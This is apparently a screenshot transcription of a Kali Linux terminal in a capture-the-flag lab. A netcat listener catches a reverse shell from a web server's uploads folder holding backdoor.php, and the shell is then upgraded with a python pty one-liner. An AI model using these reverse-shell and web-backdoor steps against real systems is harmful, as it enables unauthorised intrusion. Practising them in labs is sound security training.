 Applications Places Terminal Sun 12:54 1
root@kali: ~/ctf
File Edit View Search Terminal Tabs Help
root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf root@kali: ~/ctf
root@kali:~/ctf# nc -nvlp 444
listening on [any] 444 ...
connect to [192.168.1.139] from (UNKNOWN) [192.168.1.143] 46583
ls
backdoor.php
test.html
id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@ctf:/var/www/html/uploads$
www-data@ctf:/var/www/html/uploads$
www-data@ctf:/var/www/html/uploads$